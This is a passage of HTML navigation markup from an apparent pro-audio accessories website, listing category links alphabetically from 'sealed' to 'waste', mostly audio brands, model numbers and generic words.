</li>
	<li class="cat-item cat-item-7884"><a href="https://proaudioaccessories.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-8948"><a href="https://proaudioaccessories.com/category/seck/" >seck</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://proaudioaccessories.com/category/seismic/" >seismic</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://proaudioaccessories.com/category/selenium/" >selenium</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://proaudioaccessories.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://proaudioaccessories.com/category/self-adhesive/" >self-adhesive</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://proaudioaccessories.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://proaudioaccessories.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://proaudioaccessories.com/category/sennheiserpure/" >sennheiserpure</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://proaudioaccessories.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://proaudioaccessories.com/category/sequentix/" >sequentix</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://proaudioaccessories.com/category/serato/" >serato</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://proaudioaccessories.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://proaudioaccessories.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://proaudioaccessories.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://proaudioaccessories.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-8798"><a href="https://proaudioaccessories.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://proaudioaccessories.com/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://proaudioaccessories.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://proaudioaccessories.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proaudioaccessories.com/category/showlite/" >showlite</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://proaudioaccessories.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://proaudioaccessories.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proaudioaccessories.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://proaudioaccessories.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://proaudioaccessories.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://proaudioaccessories.com/category/sinbosen/" >sinbosen</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://proaudioaccessories.com/category/sinn/" >sinn</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://proaudioaccessories.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://proaudioaccessories.com/category/skm9000/" >skm9000</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://proaudioaccessories.com/category/skytec/" >skytec</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://proaudioaccessories.com/category/sl2000/" >sl2000</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://proaudioaccessories.com/category/sl600/" >sl600</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://proaudioaccessories.com/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://proaudioaccessories.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proaudioaccessories.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://proaudioaccessories.com/category/sm7b/" >sm7b</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://proaudioaccessories.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://proaudioaccessories.com/category/smallrig/" >smallrig</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://proaudioaccessories.com/category/smartmike/" >smartmike</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://proaudioaccessories.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://proaudioaccessories.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://proaudioaccessories.com/category/softube/" >softube</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://proaudioaccessories.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://proaudioaccessories.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://proaudioaccessories.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://proaudioaccessories.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://proaudioaccessories.com/category/sonance/" >sonance</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://proaudioaccessories.com/category/sonarworks/" >sonarworks</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://proaudioaccessories.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://proaudioaccessories.com/category/sonicake/" >sonicake</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://proaudioaccessories.com/category/sonicware/" >sonicware</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://proaudioaccessories.com/category/sonifex/" >sonifex</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://proaudioaccessories.com/category/sonitus/" >sonitus</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://proaudioaccessories.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://proaudioaccessories.com/category/sonosax/" >sonosax</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://proaudioaccessories.com/category/sontronics/" >sontronics</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://proaudioaccessories.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://proaudioaccessories.com/category/soothing/" >soothing</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://proaudioaccessories.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proaudioaccessories.com/category/soundcraft/" >soundcraft</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://proaudioaccessories.com/category/soundfield/" >soundfield</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://proaudioaccessories.com/category/soundgear/" >soundgear</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://proaudioaccessories.com/category/soundking/" >soundking</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proaudioaccessories.com/category/soundlab/" >soundlab</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://proaudioaccessories.com/category/soundlink/" >soundlink</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://proaudioaccessories.com/category/soundtoys/" >soundtoys</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://proaudioaccessories.com/category/soundtracs/" >soundtracs</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://proaudioaccessories.com/category/sowter/" >sowter</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://proaudioaccessories.com/category/sp215/" >sp215</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://proaudioaccessories.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://proaudioaccessories.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-8907"><a href="https://proaudioaccessories.com/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://proaudioaccessories.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://proaudioaccessories.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://proaudioaccessories.com/category/speakerswoofers/" >speakerswoofers</a>
</li>
	<li class="cat-item cat-item-8770"><a href="https://proaudioaccessories.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://proaudioaccessories.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://proaudioaccessories.com/category/spontan/" >spontan</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://proaudioaccessories.com/category/sr3d/" >sr3d</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://proaudioaccessories.com/category/srx712m/" >srx712m</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://proaudioaccessories.com/category/srx718s/" >srx718s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://proaudioaccessories.com/category/srx725/" >srx725</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://proaudioaccessories.com/category/srx728s/" >srx728s</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://proaudioaccessories.com/category/srx828sp/" >srx828sp</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://proaudioaccessories.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://proaudioaccessories.com/category/stage7/" >stage7</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://proaudioaccessories.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://proaudioaccessories.com/category/stam/" >stam</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://proaudioaccessories.com/category/stanton680/" >stanton680</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://proaudioaccessories.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://proaudioaccessories.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://proaudioaccessories.com/category/steady/" >steady</a>
</li>
	<li class="cat-item cat-item-8516"><a href="https://proaudioaccessories.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://proaudioaccessories.com/category/steelseries/" >steelseries</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://proaudioaccessories.com/category/steinberg/" >steinberg</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://proaudioaccessories.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://proaudioaccessories.com/category/stellavox/" >stellavox</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://proaudioaccessories.com/category/stem/" >stem</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://proaudioaccessories.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://proaudioaccessories.com/category/stereoping/" >stereoping</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proaudioaccessories.com/category/stetsom/" >stetsom</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://proaudioaccessories.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://proaudioaccessories.com/category/stm2290/" >stm2290</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://proaudioaccessories.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://proaudioaccessories.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://proaudioaccessories.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://proaudioaccessories.com/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proaudioaccessories.com/category/stromberg/" >stromberg</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://proaudioaccessories.com/category/stuck/" >stück</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://proaudioaccessories.com/category/studer/" >studer</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proaudioaccessories.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://proaudioaccessories.com/category/studiomaster/" >studiomaster</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://proaudioaccessories.com/category/studiospares/" >studiospares</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://proaudioaccessories.com/category/stx828s/" >stx828s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proaudioaccessories.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://proaudioaccessories.com/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://proaudioaccessories.com/category/subzero/" >subzero</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://proaudioaccessories.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://proaudioaccessories.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://proaudioaccessories.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://proaudioaccessories.com/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://proaudioaccessories.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://proaudioaccessories.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://proaudioaccessories.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://proaudioaccessories.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://proaudioaccessories.com/category/sw200/" >sw200</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proaudioaccessories.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://proaudioaccessories.com/category/swp18/" >swp18</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://proaudioaccessories.com/category/symetrix/" >symetrix</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://proaudioaccessories.com/category/symnet/" >symnet</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://proaudioaccessories.com/category/synchro/" >synchro</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://proaudioaccessories.com/category/synco/" >synco</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://proaudioaccessories.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://proaudioaccessories.com/category/synthesizers/" >synthesizers</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://proaudioaccessories.com/category/synthesizerscom/" >synthesizerscom</a>
</li>
	<li class="cat-item cat-item-8782"><a href="https://proaudioaccessories.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://proaudioaccessories.com/category/synthi/" >synthi</a>
</li>
	<li class="cat-item cat-item-8667"><a href="https://proaudioaccessories.com/category/synthrotek/" >synthrotek</a>
</li>
	<li class="cat-item cat-item-8063"><a href="https://proaudioaccessories.com/category/synthstrom/" >synthstrom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://proaudioaccessories.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://proaudioaccessories.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-6587"><a href="https://proaudioaccessories.com/category/syt-5/" >syt-5</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://proaudioaccessories.com/category/t-10rss/" >t-10rss</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://proaudioaccessories.com/category/t-12rss/" >t-12rss</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://proaudioaccessories.com/category/t-14rss/" >t-14rss</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://proaudioaccessories.com/category/t-2mr/" >t-2mr</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://proaudioaccessories.com/category/t-4mrss/" >t-4mrss</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://proaudioaccessories.com/category/t-6rss/" >t-6rss</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://proaudioaccessories.com/category/t-8rss/" >t-8rss</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://proaudioaccessories.com/category/t11a/" >t11a</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://proaudioaccessories.com/category/t131/" >t131</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://proaudioaccessories.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://proaudioaccessories.com/category/tact/" >tact</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://proaudioaccessories.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://proaudioaccessories.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proaudioaccessories.com/category/tannoy/" >tannoy</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://proaudioaccessories.com/category/tapco/" >tapco</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://proaudioaccessories.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://proaudioaccessories.com/category/tc-helicon/" >tc-helicon</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://proaudioaccessories.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://proaudioaccessories.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://proaudioaccessories.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://proaudioaccessories.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proaudioaccessories.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-8967"><a href="https://proaudioaccessories.com/category/techzone/" >techzone</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proaudioaccessories.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://proaudioaccessories.com/category/tegeler/" >tegeler</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://proaudioaccessories.com/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://proaudioaccessories.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://proaudioaccessories.com/category/telefunkenneumann/" >telefunkenneumann</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://proaudioaccessories.com/category/teletest/" >teletest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://proaudioaccessories.com/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://proaudioaccessories.com/category/tesseract/" >tesseract</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://proaudioaccessories.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proaudioaccessories.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://proaudioaccessories.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://proaudioaccessories.com/category/theremin/" >theremin</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://proaudioaccessories.com/category/thermionic/" >thermionic</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://proaudioaccessories.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://proaudioaccessories.com/category/thronmax/" >thronmax</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://proaudioaccessories.com/category/thump/" >thump</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://proaudioaccessories.com/category/thunderbolt/" >thunderbolt</a>
</li>
	<li class="cat-item cat-item-8898"><a href="https://proaudioaccessories.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proaudioaccessories.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://proaudioaccessories.com/category/timpano/" >timpano</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://proaudioaccessories.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://proaudioaccessories.com/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://proaudioaccessories.com/category/toft/" >toft</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://proaudioaccessories.com/category/tonor/" >tonor</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://proaudioaccessories.com/category/tonstudio/" >tonstudio</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://proaudioaccessories.com/category/tonus/" >tonus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://proaudioaccessories.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://proaudioaccessories.com/category/touchmix-8/" >touchmix-8</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://proaudioaccessories.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://proaudioaccessories.com/category/tpro/" >tpro</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://proaudioaccessories.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://proaudioaccessories.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://proaudioaccessories.com/category/trashpicking/" >trashpicking</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://proaudioaccessories.com/category/traynor/" >traynor</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://proaudioaccessories.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://proaudioaccessories.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://proaudioaccessories.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://proaudioaccessories.com/category/truss/" >truss</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://proaudioaccessories.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://proaudioaccessories.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://proaudioaccessories.com/category/ts135s/" >ts135s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://proaudioaccessories.com/category/ttsh/" >ttsh</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://proaudioaccessories.com/category/tubbutec/" >tubbutec</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://proaudioaccessories.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-8974"><a href="https://proaudioaccessories.com/category/tubefire8/" >tubefire8</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://proaudioaccessories.com/category/turbosound/" >turbosound</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proaudioaccessories.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://proaudioaccessories.com/category/turntables/" >turntables</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://proaudioaccessories.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://proaudioaccessories.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://proaudioaccessories.com/category/txb-5m1/" >txb-5m1</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://proaudioaccessories.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://proaudioaccessories.com/category/u73b/" >u73b</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://proaudioaccessories.com/category/uburst/" >uburst</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://proaudioaccessories.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://proaudioaccessories.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://proaudioaccessories.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://proaudioaccessories.com/category/ultradrive/" >ultradrive</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://proaudioaccessories.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://proaudioaccessories.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://proaudioaccessories.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://proaudioaccessories.com/category/unidirectional/" >unidirectional</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://proaudioaccessories.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://proaudioaccessories.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://proaudioaccessories.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://proaudioaccessories.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://proaudioaccessories.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://proaudioaccessories.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://proaudioaccessories.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://proaudioaccessories.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proaudioaccessories.com/category/urei/" >urei</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://proaudioaccessories.com/category/us-8001d/" >us-8001d</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://proaudioaccessories.com/category/us-902d/" >us-902d</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://proaudioaccessories.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://proaudioaccessories.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://proaudioaccessories.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://proaudioaccessories.com/category/v-ap12a/" >v-ap12a</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://proaudioaccessories.com/category/v-ap15a/" >v-ap15a</a>
</li>
	<li class="cat-item cat-item-8670"><a href="https://proaudioaccessories.com/category/valeton/" >valeton</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://proaudioaccessories.com/category/vcs3/" >vcs3</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://proaudioaccessories.com/category/venu/" >venu</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://proaudioaccessories.com/category/verbos/" >verbos</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://proaudioaccessories.com/category/vermona/" >vermona</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://proaudioaccessories.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://proaudioaccessories.com/category/vertec/" >vertec</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://proaudioaccessories.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://proaudioaccessories.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proaudioaccessories.com/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://proaudioaccessories.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://proaudioaccessories.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://proaudioaccessories.com/category/viscount/" >viscount</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://proaudioaccessories.com/category/vocal/" >vocal</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proaudioaccessories.com/category/vocalstressor/" >vocalstressor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proaudioaccessories.com/category/vocoder/" >vocoder</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://proaudioaccessories.com/category/vocopro/" >vocopro</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://proaudioaccessories.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://proaudioaccessories.com/category/voicebridge/" >voicebridge</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://proaudioaccessories.com/category/void/" >void</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://proaudioaccessories.com/category/vonyx/" >vonyx</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://proaudioaccessories.com/category/vps082/" >vps082</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://proaudioaccessories.com/category/vrx932lap/" >vrx932lap</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://proaudioaccessories.com/category/vsa-bt/" >vsa-bt</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://proaudioaccessories.com/category/vsa12/" >vsa12</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://proaudioaccessories.com/category/vsa15/" >vsa15</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://proaudioaccessories.com/category/vsa15bt/" >vsa15bt</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://proaudioaccessories.com/category/vt4888/" >vt4888</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://proaudioaccessories.com/category/vxa-3000/" >vxa-3000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://proaudioaccessories.com/category/wa84-c-nwa-84/" >wa84-c-nwa-84</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://proaudioaccessories.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proaudioaccessories.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://proaudioaccessories.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://proaudioaccessories.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://proaudioaccessories.com/category/wasi/" >wasi</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://proaudioaccessories.com/category/waste/" >waste</a>
</li>
